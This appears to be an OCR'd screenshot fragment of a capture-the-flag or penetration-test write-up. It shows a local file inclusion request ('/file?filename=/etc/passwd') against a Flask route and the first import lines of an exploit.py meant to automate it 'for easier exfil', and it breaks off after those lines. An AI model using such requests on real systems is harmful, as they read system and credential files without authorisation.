
/file?filename=/etc/passwd reads arbitrary files via the Flask route
Automate the LFI in a small script for easier exfil:
exploit.py
python
Copy
bash
#!/usr/bin/python3
from pwn import log

import requests, sys
